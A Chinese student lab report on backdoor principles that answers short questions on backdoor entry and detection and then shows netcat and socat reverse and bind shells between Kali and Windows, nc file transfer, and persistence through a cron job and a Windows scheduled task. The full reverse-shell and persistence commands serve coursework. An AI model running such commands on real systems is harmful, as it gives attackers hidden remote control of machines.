2018-2019-2 网络对抗技术 20165335 Exp2 后门原理与实践

一.基础问题回答:

(1)例举你能想到的一个后门进入到你系统中的可能方式?

钓鱼网站:搞一个假网站,假淘宝,盗版电影,文库下载文档什么的,下载东西的时候把带隐藏的后门程序附带下载进去,自启动,反弹连接。

搞一个小网站,用iframe标签跳转到危险网页,自动下载程序。

(2)例举你知道的后门如何启动起来(win及linux)的方式?

修改注册表,开机的时候自启动

利用操作系统漏洞,修改系统文件,利用系统自启动进行启动

(3)Meterpreter有哪些给你映像深刻的功能?

1.getuid指令 可以获得当前账户的进程权限,可以对用户的当前进程进行控制

2.获得shell 获得计算机的shell权限,即可实现 Linux 的日常管理工作,可以通过shell删除日志什么的更好的隐藏后门

(4)如何发现自己有系统有没有被安装后门?

1.杀毒软件,防火墙:利用杀软过滤一些低级的普通后门

2.管理注册表,防止修改注册表,看注册表

3.查看端口,看看自己的计算机的端口那些在开放,都连了些啥,如果是一个来历不明的东西在占端口,就直接杀掉那个进程

如果后门利用绑定合法的进程服务,隐藏在一个合法的端口,就抓包看是不是正常协议

对于那些隐藏比较好的后门.......我觉得主要还是要发现她的隐藏方式,是利用系统文件漏洞还是植入在一个应用程序,对应的去研究。

二.常用后门工具以及shell的获得:



1.先使用ipconfig查看当前主机的ip:





再执行ncat.exe -l -p 5335指令开始监听:



之后在kali中执行ncat 192.168.1.122 5335 -e /bin/sh反弹windows,其中-e的意思为执行shell程序

windows获得shell成功:



在kali中利用ifconfig查看其ip,并利用nc -l -p 5335打开监听。

windows执行ncat.exe -e cmd.exe 192.168.171.130 5335反弹连接

kali成功获取shell如图;

三.使用nc传输数据与文件:



windows使用命令ncat.exe -l 5335监听端口,kali使用指令:nc 192.168.1.122 5335反弹端口

如果连接建立成功,双方可以相互传输数据

Windows监听5335端口,并用指令ncat.exe -l 5318 > file1.out保存数据到文件

kali用指令nc 192.168.1.122 5335 < file1.in反弹连接到Windows的端口

如果连接建立成功,Win可以收到kali发来的文件。

四 meterpreter





4.1 使用netcat获取主机操作Shell,cron启动

1.在windows系统下,监听5335端口

2.用crontab -e指令编辑·一个定时任务(crontab指令增加一条定时任务,"-e"表示编辑)第一次选择·3

3.使用指令X * * * * /bin/netcat 169.254.175.85 5318 -e /bin/sh表示在每小时的第X分钟反向连接一次

时间到达后出现效果为:

4.2 使用socat获取主机操作Shell, 任务计划启动

socat的格式为:socat [options] <address> <address>

socat的基本功能就是建立两个双向的字节流,数据就在其间传输,参数address就是代表了其中的一个方向。

1.打开计算机管理:

2.选择创建任务,新建一个触发器,触发器设置为锁屏后执行

3.在操作设置中,参数设置为tcp-listen:5335 exec:cmd.exe,pty,stderr将cmd绑定端口,并实现重定向

4.按Windows+L快捷键锁定计算机,再次打开时,可以发现之前创建的任务已经开始运行

kali使用指令socat - tcp:192.168.1.122:5335实现shell获得:

